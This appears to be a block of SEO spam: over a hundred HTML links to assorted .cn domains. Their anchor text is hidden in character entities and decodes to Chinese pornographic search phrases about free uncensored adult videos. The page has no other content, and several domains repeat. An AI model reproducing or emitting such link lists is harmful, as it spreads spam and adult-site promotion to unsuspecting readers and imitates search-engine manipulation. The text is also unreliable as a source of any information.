<a href="http://speedstacks.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://daying.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://sewingtable.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://51plan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://doulue.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pdpc.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://108caj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://czslddj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxygg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://qffz.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://intechware.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sungrown.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://xwee.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://studypower.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ittimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://gzyage.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lceh.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fc3333.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dgqyh.com.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://backpackers.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://laisin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wazq.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://ss336.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://irori.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fljcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzcz.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://eqec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vlexo.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indiesound.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ajblfjj.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://gotjf.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jungun.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nalake.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51sooho.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://fortwo.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://szchfz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://cdboda.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://guanggao9.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://frontal.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dimze.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://henhense.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatlan.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nttak.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://zhumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://hxof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tskncn.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://jtma.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://windows123.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://ydlcc.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://agnews.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://getv.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://minban18.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://300045.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://zj55l.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://backintime.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://aoobei.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
